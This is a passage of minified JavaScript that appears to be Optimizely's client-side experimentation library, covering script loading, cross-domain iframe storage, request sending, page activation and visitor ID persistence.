out"))}()}))}},6697:function(t,n,e){var i=e(3062),r=e(6503).Promise;n.firstToResolve=function(t){return new r((function(n){i.each(t,(function(t){r.resolve(t).then(n,(function(){}))}))}))}},7520:function(t,n,e){var i=e(3062),r=e(2384);n.getQueryParams=function(){var t=r.getLocationSearch()||"";if(0===t.indexOf("?")&&(t=t.substring(1)),0===t.length)return[];for(var n=t.split("&"),e=[],i=0;i<n.length;i++){var o="",a="",u=n[i].split("=");u.length>0&&(o=u[0]),u.length>1&&(a=u[1]),e.push([o,a])}return e},n.getQueryParamValue=function(t){for(var e=n.getQueryParams(),i=0;i<e.length;i++)if(e[i][0]===t)return e[i][1]},n.queryStringFromMap=function(t){return i.map(t,(function(t,n){return n+"="+t})).join("&")}},3458:function(t,n,e){var i=e(3062),r=e(8906),o=e(2384);function a(t){this.windowLength=t,this.count=0,this.listeners={},this.isIncrementingTick=!1}a.prototype.countCurrentTick=function(){this.isIncrementingTick||(this.isIncrementingTick=!0,this.increment(),o.setTimeout(i.bind((function(){this.isIncrementingTick=!1}),this),0))},a.prototype.increment=function(){this.count+=1,i.forEach(this.listeners[String(this.count)],(function(t){t()})),o.setTimeout(i.bind(this.decrement,this),this.windowLength)},a.prototype.decrement=function(){this.count-=1,this.count<0&&(r.warn("Decremented down to negative count: ",this.count),this.count=0)},a.prototype.addListener=function(t,n){this.listeners[t]||(this.listeners[t]=[]),this.listeners[t].push(n)},t.exports=a},8882:function(t,n,e){var i=e(3062),r=e(8223).get("stores/observed_redirect");n.getReferrer=function(){var t=r.get();return t?t.referrer:null},n.getExperimentAndVariation=function(){var t=r.get();return t&&i.isString(t.variationId)?i.pick(t,["experimentId","variationId"]):null}},32:function(t,n,e){var i=e(3062),r=e(9326),o=e(1484),a=e(8223),u=e(8641),s=e(7798),c=e(1123),f=e(8906),l=a.get("stores/sandbox"),d=e(2384);n.shouldSandbox=function(){return!1},n.get=function(t){if(!t)throw new Error("Name is required");if(n.shouldSandbox()){l.isInitialized()||h();var e=l.get(t);if(e)return e}return d.getGlobal(t)};var h=function(){try{var t="optimizely_"+o.now(),n=u.createElement("iframe");n.name=t,n.style.display="none",u.appendToHead(n);var e=n.contentWindow,a=n.contentDocument;a.write("<scr"),a.write("ipt></scr"),a.write("ipt>"),a.close();var l=i.mapValues(s.SandboxedFunctions,(function(t){return e[t]}));c.dispatch(r.SANDBOXED_FUNCTIONS_ADDED,{sandboxedFunctions:l})}catch(d){f.warn("Unable to create a sandbox: ",d)}}},3581:function(t,n,e){var i=e(8641),r=e(8906),o=e(9114);n.addScriptAsync=function(t,n,e){var o,a=i.querySelector("head"),u=e?i.querySelector(e):null,s=i.createElement("script");(s.type="text/javascript",s.async=!0,s.src=t,n&&(s.onload=n),u)?(r.debug("Target element found for selector: "+e+", adding script before it."),null==(o=u.parentNode)||o.insertBefore(s,u)):(r.debug("Target element not found for selector: "+e+", adding script to HEAD instead."),a.insertBefore(s,a.firstChild));r.debug("Asynchronously requesting "+t)},n.addScriptSync=function(t,e){try{var a="optimizely_synchronous_script_"+Math.floor(1e5*Math.random());if(-1!==t.indexOf('"'))return void r.error("Blocked attempt to load unsafe script: "+t);i.write("<scr"),i.write('ipt id="'+a+'" src="'+t+'"></scr'),i.write("ipt>");var u=i.querySelector("#"+a);if(!u)throw new Error("DocumentEnv.write failed to append script");u.onload=e,u.onerror=function(i){r.warn("Failed to load script ("+t+") synchronously:",i),n.addScriptAsync(t,e)}}catch(s){r.debug("DocumentEnv.write failed for "+t+": "+s.message);return o.request({url:t,async:!1,contentType:"text/plain",success:function(t){new Function(t.responseText)(),e&&e()}})["catch"]((function(i){r.error("Failed to load "+t+" via synchronous XHR: "+i.message),n.addScriptAsync(t,e)}))}}},3903:function(t,n,e){var i=e(6503).Promise,r=e(2384);n.makeTimeoutPromise=function(t){return new i((function(n,e){r.setTimeout((function(){e(new Error("Timed out after "+t+" ms"))}),t)}))}},2212:function(t,n,e){var i=e(3062),r=e(3519),o=e(2384),a=e(9326),u=e(8223),s=e(1123),c=u.get("stores/ua_data");n.get=function(){var t=c.get();return i.isEmpty(t)&&(t=r.parseUA(o.getUserAgent()),s.dispatch(a.SET_UA_DATA,{data:t})),t}},2205:function(t,n){n.guessDomain=function(t,n){if(!t)return"";try{return n?t.match(/:\/\/(.[^/]+)/)[1]:t.match(/:\/\/(?:www[0-9]?\.)?(.[^/:]+)/)[1]}catch(e){return""}}},178:function(t,n,e){var i=e(3062),r=e(6503).Promise,o=e(9326),a=e(8223),u=e(1123),s=e(7079),c=e(4728).v,f=e(1484),l=e(8641),d=e(7478),h=e(3731),v=e(5295),p=e(2384),g=e(7798).VisitorStorageKeys,m=e(8906),_=a.get("stores/xdomain"),w=n.Error=c("XDomainStorageError");function y(t){var n;if(i.find(_.getFrames(),{origin:t.origin})){try{n=d.parse(t.data)}catch(a){return void m.debug("XDomain","Ignoring malformed message event:",t)}if("ERROR"===n.type)u.dispatch(o.XDOMAIN_SET_DISABLED,{disabled:!0}),s.emitInternalError(new w("Xdomain Error: "+n.response));else if("SYNC"===n.type)i.each(_.getSubscribers(),(function(t){t(n.response.key,n.response.value)}));else{var e=_.getMessageById(n.id);if(!e){if(m.warn("XDomain","No stored message found for ID",n.id),i.isNumber(n.id)){var r=_.getNextMessageId();n.id>=r?s.emitInternalError(new w("Message ID is greater than expected maximum ID ("+n.id+">"+r+")")):n.id<0?s.emitInternalError(new w("Message ID is < 0: "+n.id)):s.emitInternalError(new w("No stored message found for message ID: "+n.id))}else s.emitInternalError(new w("Message ID is not a number: "+n.id));return}if(!e.resolver)return void m.warn("XDomain","Message already resolved, ignoring:",n.id);e.resolver(n.response),u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:n.id,message:{data:{id:n.id,type:e.data.type,key:e.data.key},startTime:e.startTime,endTime:f.now()}})}}else m.debug("XDomain","No frame found for origin: "+t.origin)}function b(t){return!(["GET","PUT"].includes(t.type)&&!t.key.includes(g.SESSION_STATE))}function E(t,n){return n||(n=_.getDefaultFrame()),new r((function(e){var r={data:i.extend({},t,{id:_.getNextMessageId(),use_cookie:b(t)}),resolver:e};n?_.isDisabled()||I(r,n):u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:r.data.id,message:r})}))}function I(t,n){var e=t.data;u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:t.data.id,message:i.extend({},t,{startTime:f.now()})}),n.target.postMessage(d.stringify(e),n.origin)}n.setItem=function(t,n,e){return E({type:"PUT",key:t,value:n},e)},n.getItem=function(t,n){return E({type:"GET",key:t},n)},n.fetchAll=function(t){return E({type:"GETALL"},t)},n.deleteData=function(t,n){return E({type:"DELETE",visitorId:t},n)},n.subscribe=function(t){u.dispatch(o.XDOMAIN_ADD_SUBSCRIBER,{subscriber:t})},n.loadIframe=function(t,n){return new r((function(e){var i=l.createElement("iframe");i.src=t+n,i.hidden=!0,i.setAttribute("tabindex","-1"),i.setAttribute("title","Optimizely Internal Frame"),i.style.display="none",i.height=0,i.width=0,i.onload=function(){var r={id:_.getNextFrameId(),target:i.contentWindow,origin:t,path:n};u.dispatch(o.XDOMAIN_ADD_FRAME,r),e(r)},l.appendTo(l.querySelector("body"),i)}))},n.getXDomainUserId=function(t,n){var e,r={},o=i.keys(t);return i.each(n,(function(t){r[t]=[],i.each(o,(function(n){var o=v.getUserIdFromKey(n,t);!e&&o&&(e=o),o&&!i.includes(r[t],o)&&r[t].push(o)}))})),m.debug("XDomain: Found userIds:",r),e},n.load=function(t,e){p.addEventListener("message",y);return h.pollFor((function(){return!!l.querySelector("body")})).then((function(){return n.loadIframe(t,e)})).then((function(t){u.dispatch(o.XDOMAIN_SET_DEFAULT_FRAME,t),_.isDisabled()||i.each(_.getMessages(),(function(n){n.startTime||I(n,t)}))}))}},9114:function(t,n,e){var i=e(3062),r=e(9326),o=e(1484),a=e(1123),u=e(7478),s=e(8906),c=e(6503).Promise,f=e(32);n.isCORSSupported=function(){return"withCredentials"in new(f.get("XMLHttpRequest"))},n.request=function(t){return t=i.extend({method:"GET",async:!0,contentType:"text/plain;charset=UTF-8"},t),new c((function(e,r){if(!n.isCORSSupported())return r("CORS is not supported");var o=new(f.get("XMLHttpRequest"));o.onload=function(){t.success&&t.success(o),e(o)},o.onerror=function(){t.error&&t.error(o),r(o)},i.isObject(t.data)&&(t.data=u.stringify(t.data)),o.open(t.method,t.url,t.async),t.withCredentials&&(o.withCredentials=t.withCredentials),o.setRequestHeader("Content-Type",t.contentType),i.isObject(t.headers)&&i.forEach(t.headers,(function(t,n){o.setRequestHeader(n,t)})),o.send(t.data)}))},n.retryableRequest=function(t,e,u,f){if(!e)return c.reject(new Error("No id specified for request."));if(!n.isCORSSupported())return c.reject(new Error("CORS is not supported."));i.isUndefined(f)&&(f=3),i.isUndefined(u)&&(u=0);var l={id:e,timeStamp:o.now(),data:t,retryCount:u};return a.dispatch(r.SET_PENDING_EVENT,l),s.debug("Sending event ",e),n.request(t).then((function(t){return a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),t}),(function(t){throw l.retryCount>=f?(a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),s.warn("Event ",l," could not be sent after ",f," attempts.")):(l.retryCount++,a.dispatch(r.SET_PENDING_EVENT,l),s.debug("Event ",l," failed to send, with error ",t," It will be retried ",f-u," times.")),t}))},n.sendBeacon=function(t,e){if(!t.url||!t.data)return c.reject(new Error("Must provide required options"));if(navigator&&navigator.sendBeacon)try{var r=i.isObject(t.data)?u.stringify(t.data):t.data;if(navigator.sendBeacon(t.url,r))return c.resolve();throw new Error("Unable to sendBeacon")}catch(o){s.warn("sendBeacon failed: ",o)}return t=i.extend({method:"POST"},t),n.request(t,e)}},1242:function(t,n,e){var i=e(3062),r=e(9326),o=e(9744),a=e(2907),u=e(1484),s=e(8223),c=e(7798),f=e(2038),l=e(1123),d=e(8906),h=e(5074),v=s.get("stores/event_data"),p=s.get("stores/plugins"),g=s.get("stores/rum"),m=s.get("stores/view"),_=s.get("stores/view_data");n.parseViewTags=function(t){var e=n.evaluateViewTags(t);n.setParsedViewTags(t.id,e)},n.updateAllViewTags=function(){var t=m.getActiveViewStates();i.each(t,(function(t){var e=_.get(t.id);n.parseViewTags(e)}))},n.evaluateViewTags=function(t){return t.tags?i.reduce(t.tags,(function(t,n){try{t[n.apiName]=h.getTagValue(n)}catch(r){e=r,(null!=(i=h.Error)&&"undefined"!=typeof Symbol&&i[Symbol.hasInstance]?i[Symbol.hasInstance](e):e instanceof i)?d.warn("Page / Ignoring unparseable tag",n,r):d.error(r)}var e,i;return t}),{}):{}},n.createViewTicket=function(){var t={};return i.each(p.getAllPlugins(c.PluginTypes.viewProviders),(function(n){t[n.provides]=s.evaluate(n.getter)})),t},n.registerViews=function(t,n){l.dispatch(r.REGISTER_VIEWS,{views:t,forceClean:n})},n.activateViaAPI=function(t,e){e&&n.setUserSuppliedViewTags(t.id,e),n.activateMultiple([t],e)},n.getViewsAndActivate=function(t){var e=_.getAllViewsForActivationType(t);n.activateMultiple(e)},n.activateMultiple=function(t,e){var a=[];return i.each(t,(function(t){var u=m.getViewState(t.id),s=n.createViewTicket();if(u.isActive)if(t.deactivationEnabled)try{n.hasValidStaticConditions(t,s)||n.deactivate(t)}catch(p){d.error("Page / Error evaluating whether to deactivate page ",n.description(t),p)}else d.log("Not activating Page, already active ",n.description(t));else{try{if(!n.hasValidStaticConditions(t,s))return i.isBoolean(u.isActive)||n.setViewActiveState(t,!1),void d.log("Page / Failed to match page conditions for "+n.description(t),t.staticConditions)}catch(p){return i.isBoolean(u.isActive)||n.setViewActiveState(t,!1),void d.error("Page / Error evaluating whether to activate page ",n.description(t),p)}if(a.push(t),n.setViewActiveState(t,!0),d.log("Activated Page",n.description(t)),o.emitViewActivated({view:t,metadata:e}),g.getSampleRum()){var f=t.activationType||c.ViewActivationTypes.immediate;l.dispatch(r.RECORD_ACTIVATION_TYPE_USAGE,{activationType:f,entityId:t.id})}var h=v.getByPageId(t.id);n.toggleEventImplementations(h,!0)}})),i.isEmpty(a)||o.emitViewsActivated({views:a}),a},n.deactivate=function(t){if(m.getViewState(t.id).isActive){n.setViewActiveState(t,!1),d.log("Deactivated Page",n.description(t)),o.emitPageDeactivated({page:t});var e=v.getByPageId(t.id);n.toggleEventImplementations(e,!1)}else d.log("Not deactivating Page, already inactive ",n.description(t))},n.setViewActiveState=function(t,n){l.dispatch(r.SET_VIEW_ACTIVE_STATE,{view:t,timestamp:u.now(),isActive:n})},n.setGlobalTags=function(t){l.dispatch(r.SET_GLOBAL_TAGS,t)},n.setParsedViewTags=function(t,n){l.dispatch(r.UPDATE_PARSED_VIEW_METADATA,{pageId:t,metadata:n})},n.setUserSuppliedViewTags=function(t,n){l.dispatch(r.UPDATE_USER_SUPPLIED_METADATA,{pageId:t,metadata:n})},n.hasValidStaticConditions=function(t,n){var e={};if(i.isEmpty(t.staticConditions))return!0;var o=p.getAllPlugins(c.PluginTypes.viewMatchers);d.groupCollapsed("Page / Evaluating staticConditions:",t.staticConditions),d.debug("Matching to current value:",n);var u=a.evaluate(t.staticConditions,(function(t){var i=t.type,r=o[i];if(!r)throw new Error("Page / No matcher found for type="+i);return r&&(e[t.type]||(e[t.type]=!0)),r.match(n,t)}));return d.groupEnd(),g.getSampleRum()&&u&&l.dispatch(r.RECORD_VIEW_FEATURE_USAGE,{featuresUsed:i.keys(e),entityId:t.id}),u},n.description=function(t){return'"'+t.name+'" ('+t.id+")"},n.toggleEventImplementations=function(t,n){i.forEach(t,(function(t){if(t.eventType!==f.CUSTOM){var e=p.getPlugin(c.PluginTypes.eventImplementations,t.eventType);e?n?e.attach(t):e.detach(t):d.warn("No implementation found for event type:",t.eventType,"needed for event:",t)}}))},n.isActivationTypeImmediate=function(t){return t===c.ViewActivationTypes.immediate||!t},n.shouldTriggerImmediately=function(t){return t===c.ViewActivationTypes.DOMChanged||t===c.ViewActivationTypes.URLChanged||t===c.ViewActivationTypes.immediate||!t},n.create=function(t,n){return{id:t,apiName:n,category:"other"}},n.createState=function(t){return{id:t,isActive:!0,metadata:{},parsedMetadata:{},userSuppliedMetadata:{}}}},5295:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i,r=e(3062),o=e(1123),a=e(9326),u=e(3341),s=e(4440),c=e(6412),f=e(1484),l=e(8223),d=e(7798),h=e(7478),v=e(8673),p=e(7387).DT,g=e(8906),m=e(6503).Promise,_=e(7520),w=e(7798).VisitorStorageKeys,y=e(2384);i=e(178);var b=l.get("stores/cookie_options"),E=l.get("stores/global"),I=l.get("stores/layer"),A=l.get("stores/plugins"),T=l.get("stores/rum"),S=l.get("stores/session"),k=l.get("stores/visitor_id"),R=l.get("stores/visitor_bucketing"),C=l.get("stores/visitor"),N=l.get("stores/provider_status");function D(t,n){var e=function(t,e){var i;n.attributionType&&(i=f.now()),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:[{key:t,value:e,metadata:{lastModified:i}}]})};if(n.getter){var i=n.provides;if(r.isArray(i)||(i=[i]),!(n.isSticky&&!r.isUndefined(v.getFieldValue(t,i)))){var u;try{var s=l.evaluate(n.getter);r.isFunction(s)&&(s=s((function(){return v.getFieldValue(t,i)}),(function(t){e(i,t)}))),r.isUndefined(s)||(n.isAsync?(u=s.then((function(t){e(i,t)}),(function(t){g.warn('Failed to evaluate provider for "'+n.provides+'"; error was:',t)})),o.dispatch(a.SET_VISITOR_ATTRIBUTE_PENDING,{key:i,pending:u})):e(i,s))}catch(c){g.warn('Failed to evaluate getter for provider for "'+n.provides+'"; error was: '+c.message)}return u}}}function O(t){var n=P(t),e=p.getItem(n);return r.isString(e)&&(e=V(e)),e}function x(t){var n;if(t.layerId)n=t;else{var e=t;n={layerId:e.i,pageId:e.p,decisionTimestamp:e.t,decisionTicket:{audienceIds:e.a||[]},decision:{layerId:e.i,experimentId:e.x||null,variationId:e.v||null,isLayerHoldback:e.h||!1}}}return n}function M(t,n,e){try{var r=P(t);e||(n=h.stringify(n));try{p.setItem(r,n)}catch(o){throw g.warn("Visitor / Unable to set localStorage key, error was:",o),new Error("Unable to set localStorage")}i.setItem(r,n)}catch(o){g.warn("Unable to persist visitor data:",o.message)}}function P(t){var e=k.getBucketingId();if(!e)throw new Error("Visitor bucketingId not set");var i=n.getNamespace();if(!i)throw new Error("Namespace is not set");return[e,i,t].join("$$")}function L(t,e){if(!k.getBucketingId())throw new Error("Cannot update local store because bucketingId not set");if(U(t)){var i=n.getStorageKeyFromKey(t);if(r.includes(w,i)){var u=P(i);if(!(t.indexOf(u)<=0)&&(e=V(e)))if(i===w.EVENT_QUEUE)o.dispatch(a.SET_FOREIGN_VISITOR_EVENT_QUEUE,{key:t,value:s.deserialize(e)});else if(i===w.EVENTS)o.dispatch(a.SET_FOREIGN_VISITOR_EVENTS,{key:t,value:s.deserialize(e)});else if(i===w.LAYER_STATES)o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.map(e,x),merge:!0});else if(i===w.VARIATION_MAP)o.dispatch(a.MERGE_VARIATION_ID_MAP,{variationIdMap:e});else if(i===w.CONTEXTUAL_MAB)o.dispatch(a.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:e});else if(i===w.VISITOR_PROFILE){var c=e;r.each(["custom"],(function(t){var n=A.getPlugin(d.PluginTypes.visitorProfileProviders,t);if(n){if(c.profile&&c.metadata){var e=function(t,n,e){var i=C.getAttribute(n),o=C.getAttributeMetadata(n),a=t.profile[n],u=t.metadata[n];if(r.isEmpty(i))return{data:a,metadata:u};var s={};return r.forOwn(a,(function(t,n){var i,a;o&&o[n]&&(i=o[n].lastModified),u&&u[n]&&(a=u[n].lastModified),(e===d.AttributionTypes.FIRST_TOUCH&&i>=a||e===d.AttributionTypes.LAST_TOUCH&&a>=i||r.isUndefined(i)&&a)&&(s.data=s.data||{},s.data[n]=t,a&&(s.metadata=s.metadata||{},s.metadata[n]=s.metadata[n]||{},s.metadata[n].lastModified=a))})),s}(c,t,n.attributionType);if(!r.isEmpty(e)){var i=[];r.forOwn(e.data,(function(n,r){var o=e.metadata[r],a={key:[t,r],value:n,metadata:o};i.push(a)})),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:i})}}}else g.debug("Attribute type",t,"not used by any audiences")}))}}}}function U(t){return t.split("$$")[0].indexOf("://")>0}function V(t){try{return h.parse(t)}catch(n){return g.debug("Failed to parse: ",t,n),null}}n.getOrGenerateId=function(){return{randomId:n.getCurrentId()||"oeu"+f.now()+"r"+Math.random()}},n.getCurrentId=function(){var t=k.getVisitorIdLocator();return C.getVisitorIdFromAPI()||(t?function(t){var n,e=t.name;switch(t.type){case d.VisitorIdLocatorType.COOKIE:n=c.get(e);break;case d.VisitorIdLocatorType.JS_VARIABLE:n=y.getGlobalByPath(e);break;case d.VisitorIdLocatorType.LOCALSTORAGE:try{n=y.getGlobal("localStorage").getItem(e)}catch(u){throw new Error("Unable to read localStorage: "+u.toString())}break;case d.VisitorIdLocatorType.QUERY:n=_.getQueryParamValue(e)}try{if(!n)throw g.error("Visitor / Customer provided visitor id cannot be found. Type:",t.type," Name:",e),new Error("Failure to obtain visitor id from "+t.type);if(!r.isString(n)&&!r.isNumber(n))throw g.error("Visitor / Customer provided visitor id is not a string or number. Type:",t.type," Name:",e," Id Type:",(i=n)&&"undefined"!=typeof Symbol&&i.constructor===Symbol?"symbol":typeof i),new Error("Customer provided visitor id is not a string or number")}catch(s){throw T.getSampleRum()&&o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!0}),s}var i;T.getSampleRum()&&(o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!1}),o.dispatch(a.RECORD_VISITOR_ID_LOCATOR_USAGE,{visitorIdLocatorType:t.type,entityId:n}));return String(n)}(t):c.get(d.COOKIES.VISITOR_ID))},n.hasSomeData=function(){return p.keys().length>0},n.setId=function(t){var e,s,f=k.getBucketingId();o.dispatch(a.SET_VISITOR_ID,t),k.getBucketingId()!==f&&(!function(){!function(t,n){0;u.initializeStore(t,n)}(O(w.EVENTS)||[],O(w.EVENT_QUEUE)||[]);var t=(e=w.LAYER_STATES,i=k.getBucketingId(),s=[],c=new RegExp(i+"\\$\\$([^$]+?)\\$\\$"+e),r.each(p.keys(),(function(t){var n=t.match(c);if(n){var e={namespace:n[1],userId:i,item:V(p.getItem(t))};s.push(e)}})),s);var e,i,s,c;r.forEach(t,(function(t){t.item=r.map(t.item,x)})),l=t,h=[],r.each(l,(function(t){r.each(t.item,(function(n){n.namespace=t.namespace,h.push(n)}))})),g=h,o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.filter(g,(function(t){return!!t.decision}))}),v=O(w.SESSION_STATE)||{},v=r.extend({lastSessionTimestamp:0,sessionId:null},v),o.dispatch(a.LOAD_SESSION_STATE,v),function(t){var n,e,i=A.getAllPlugins(d.PluginTypes.visitorProfileProviders),u=r.filter(i,(function(t){return r.isFunction(t.restorer)}));t.profile&&t.metadata?(n=t.profile,e=t.metadata):(n=t,e={});n=r.reduce(n,(function(t,n,e){var i=n,o=r.find(u,{provides:e});return o&&(i=o.restorer(n)),t[e]=i,t}),{}),o.dispatch(a.LOAD_EXISTING_VISITOR_PROFILE,{profile:n,metadata:e})}(O(w.VISITOR_PROFILE)||{});var f=O(w.TRACKER_OPTIMIZELY);f&&(m=f,o.dispatch(a.SET_TRACKER_PERSISTABLE_STATE,m));var l,h;var v;var g;var m;n.loadForeignData(),n.removeLegacySessionStateCookies()}(),n.deleteOldLocalData(),i.deleteData(t));try{k.getVisitorIdLocator()||n.maybePersistVisitorId(t)}catch(l){if(g.error("Visitor / Unable to persist visitorId, disabling tracking"),o.dispatch(a.LOAD_DIRECTIVE,{trackingDisabled:!0}),e=l,null!=(s=c.MismatchError)&&"undefined"!=typeof Symbol&&s[Symbol.hasInstance]?s[Symbol.hasInstance](e):e instanceof s)throw g.error("Visitor / Cookie not set to correct value:",l),new Error("Cookie mismatch error while persisting visitorId");throw l}n.refreshSession()},n.getVariationIdMap=function(){return O(w.VARIATION_MAP)||{}},n.updateVariationIdMap=function(t,n,e){o.dispatch(a.UPDATE_VARIATION_ID_MAP,{layerId:t,experimentId:n,variationId:e})},n.persistVariationIdMap=function(){var t=R.getVariationIdMapString();M(w.VARIATION_MAP,t,!0)},n.getContextualMabMap=function(){return O(w.CONTEXTUAL_MAB)||{}},n.updateContextualMabMap=function(t,n,e){o.dispatch(a.UPDATE_CONTEXTUAL_MAB_MAP,{layerId:t,experimentId:n,variationData:e})},n.persistContextualMabMap=function(){var t=R.getContextualMabMapString();M(w.CONTEXTUAL_MAB,t,!0)},n.getOdpSegments=function(){return O(w.ODP_SEGMENTS)||{}},n.persistOdpSegments=function(t){M(w.ODP_SEGMENTS,t,!1)},n.getPreferredLayerMap=function(){return O(w.LAYER_MAP)||{}},n.updatePreferredLayerMap=function(t,n){o.dispatch(a.UPDATE_PREFERRED_LAYER_MAP,{groupId:t,layerId:n})},n.persistTrackerOptimizelyData=function(t){M(w.TRACKER_OPTIMIZELY,t)},n.refreshSession=function(){o.dispatch(a.REFRESH_SESSION)},n.populateEagerVisitorData=function(t,e){var i=r.filter(t,(function(t){return!t.isLazy}));return n.populateVisitorData(i,e)},n.populateLazyVisitorData=function(t,e,i){g.debug("Populating lazy visitor. List of all providers",t);var o=r.filter(t,(function(t){return t.isLazy&&i.has(t.provides)}));return g.debug("Filtered list of providers that are lazy and present in audiences",o),n.populateVisitorData(o,e)},n.populateVisitorData=function(t,n){n=n||{};var e=r.partial(D,n),i=r(t).filter({isAsync:!0}).map(e).filter().value();return r.forEach(r.filter(t,(function(t){return!t.isAsync})),e),i.length>0?m.all(i):m.resolve()},n.persistBehaviorEvents=function(t){M(w.EVENTS,t)},n.persistBehaviorEventQueue=function(t){M(w.EVENT_QUEUE,t)},n.getPersistedBehaviorEventCount=function(){var t=O(w.EVENTS)||[],n=O(w.EVENT_QUEUE)||[];return s.deserialize(t).length+s.deserialize(n).length},n.persistLayerStates=function(){var t=I.getLayerStates(n.getNamespace());t=r.map(t,(function(t){return r.omit(t,"namespace")})),M(w.LAYER_STATES,t)},n.persistSessionState=function(){M(w.SESSION_STATE,S.getState())},n.persistVisitorProfile=function(){var t=function(){var t=C.getVisitorProfile(),n=C.getVisitorProfileMetadata(),e=A.getAllPlugins(d.PluginTypes.visitorProfileProviders);if(e){var i=r.reduce(e,(function(t,n){return n.provides&&(t[n.provides]=n),t}),{});t=r.omitBy(t,(function(t,n){var e=i[n];return e&&e.isTransient}))}return{profile:t,metadata:n}}();M(w.VISITOR_PROFILE,t)},n.persistVisitorBucketingStore=function(){var t;n.persistVariationIdMap(),t=R.getPreferredLayerMapString(),M(w.LAYER_MAP,t,!0),n.persistContextualMabMap()},n.getUserIdFromKey=function(t,e){var i;return r.includes(t,e)&&r.includes(t,"_")&&r.includes(t,"$$")&&r.includes(t.slice(t.indexOf("$$")),n.getNamespace())&&(i=t.slice(t.indexOf("_")+1,t.indexOf("$$"))),i},n.maybePersistVisitorId=function(t){t.randomId&&(b.getAutoRefresh()||n.getCurrentId()!==t.randomId?(c.set(d.COOKIES.VISITOR_ID,t.randomId),g.log("Persisting visitorId:",t.randomId)):g.log("Not persisting visitorId: value is not changed and also auto-refresh is disabled"))},n.getAttribute=function(t){return C.getAttribute(t)},n.getPendingAttributeValue=function(t){return N.getPendingAttributeValue(t)},n.isForeignKey=U,n.checkKeyForVisitorId=function(t){var e=k.getBucketingId()||n.getCurrentId(),i=n.getIdFromKey(t);return!i||i===e},n.getIdFromKey=function(t){var e=t.split("$$")[0],i=n.getStorageKeyFromKey(t);if(r.includes(d.StorageKeys,i))return null;var o=e.indexOf("_");return-1===o?e:e.substring(o+1)},n.getStorageKeyFromKey=function(t){var n,e=t.split("$$").pop();if(e.indexOf("://")>-1){var i=e.indexOf("_");n=e.substring(i+1)}else n=e;return r.includes(r.values(d.AllStorageKeys),n)?n:null},n.deleteOldLocalData=function(){var t=p.keys();r.each(t,(function(t){n.isForeignKey(t)||n.checkKeyForVisitorId(t)||p.removeItem(t)}))},n.deleteOldForeignData=function(){var t=p.keys();r.each(t,(function(t){n.isForeignKey(t)&&p.removeItem(t)}))},n.loadForeignData=function(){r.each(p.keys(),(function(t){var n=p.getItem(t);n&&L(t,n)}))},n.getNamespace=function(){return E.getNamespace()},n.serializeFieldKey=function(t){return r.isArray(t)?t.join("$$"):t},n.removeLegacySessionStateCookies=function(){var t=c.getAll();r.forEach(r.keys(t),(function(t){0===t.indexOf(d.COOKIES.SESSION_STATE+"$$")&&c.remove(t)}))}},1578:function(t,n,e){var i=e(3062),r=e(7798);n.normalizeClientData=function(t){!t.listTargetingKeys&&t.listTargetingCookies&&(t.listTargetingKeys=i.map(t.listTargetingCookies,(function(t){return{type:r.ListTargetingKeyTypes.COOKIE,key:t}})),delete t.listTargetingCookies)}},4672:function(t,n,e){e(8223).register("env/jquery",e(1584))},1584:function(t,n,e){var i,r=e(2384);try{i=$}catch(a){}var o=r.getGlobal("$");t.exports=i&&i!==o?i:o},771:function(t,n,e){e(3062),e(4728).C,e(1484);var i=e(8223),r=(e(8641),e(8906));e(2384),e(9114),i.get("stores/client_metadata"),i.get("stores/global");n.handleError=function(t,n){n?r.error("Uncaught error:",t,n):r.error("Uncaught error:",t)}},5833:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5588),u=e(4728).v,s=e(2916),c=e(8389),f=e(8223).get("stores/directive"),l=e(8641),d=e(5883),h=e(1123),v=e(8906),p=e(3458),g=e(5137),m=e(4605).create(),_=1e3,w=10,y=u("ChangeOverheatError");function b(t,n){if(this.change=t,this.identifier=n.identifier,this.startTime=n.startTime,f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new p(_);var e=i.isNull(w)?Number.POSITIVE_INFINITY:w;this.rateMeter.addListener(e,i.bind((function(){v.warn("AppendChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new y("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:_,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}}b.prototype.numberOfRootNodes=function(t){var n=document.createElement("div");return n.innerHTML=t,n.childNodes.length},b.prototype.getSiblingElements=function(t,n,e){for(var i=t,r=[],o=0;o<n;o++)e?(r.push(i.nextSibling),i=i.nextSibling):(r.push(i.previousSibling),i=i.previousSibling);return r},b.prototype.apply=function(){this.applyDeferred=c();try{if(!this.numberOfRootNodes(this.change.value))throw new Error("No DOM elements to be created for this change: "+this.change.value);var t=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),n={};f.shouldObserveChangesUntilTimeout()?n={timeout:i.partial(g.isTimedOut,this.startTime),onTimeout:t}:f.isEditor()&&m.waitUntil(i.partial(g.isTimedOut,this.startTime)).then(t,t),this.unobserveSelector=m.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),n);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},b.prototype.maybeApplyToElement=function(t){var n=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(t.hasAttribute(n))return v.debug("Not applying AppendChange to element",t,"because it was inserted by this change"),void 